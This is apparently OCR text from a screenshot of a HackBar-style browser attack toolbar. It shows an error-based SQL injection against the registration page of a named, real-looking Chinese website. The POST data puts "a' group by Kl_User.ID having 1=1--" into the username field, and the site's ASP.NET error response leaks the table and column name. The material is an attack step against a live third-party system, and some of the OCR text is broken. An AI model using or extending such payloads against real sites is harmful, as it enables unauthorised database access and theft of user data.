 eulove.app.bolaa.com/User_Reg.aspx
百度 <Ctrl+K>
社 Google
INT SQL XSS Encryption Encoding Other
Load URL
http://eulove.app.bolaa.com/User_Reg.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUJMTIzMTQ0NDYxZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAwUGc2V4TWFuBQhzZXhXb21hbgUEc3VyZUWobkofsphMieSu45tsaDs028x2&
__EVENTVALIDATION=%2FwEWDALJl5uUCgKPpuq2CAKyzYqFDQLyveCRDwLB4%2FDxBALar4ilCwLpm7OhDQKG%2FqfPAwKiuoyEDQLq%2FpboCALds9w0ApXV8tQKaBjGheV4PFV0Q6UoocVfmq1F%2FgM%3D&
userName=a' group by Kl_User.ID having 1=1--&emails=32%40qq.com&password=123123&rpassword=123123&realName=3232&province=%E7%9C%81%E4%BB%BD&city=%E5%9F%8E%E5%B8
“/”应用程序中的服务器错误。
选择列表中的列 'Kl_User.ID' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'Kl_User.ID' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: